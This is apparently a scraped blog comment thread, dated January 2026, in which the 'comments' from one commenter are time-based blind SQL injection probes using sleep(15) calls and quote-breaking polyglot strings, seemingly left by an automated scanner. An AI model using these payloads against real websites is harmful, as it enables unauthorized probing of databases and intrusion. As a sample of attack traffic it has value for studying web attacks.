
555
25/01/2026 at 1:53 PM
lxbfYeaa
says:
555*if(now()=sysdate(),sleep(15),0)
25/01/2026 at 1:55 PM
lxbfYeaa
says:
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
25/01/2026 at 1:55 PM
lxbfYeaa
says: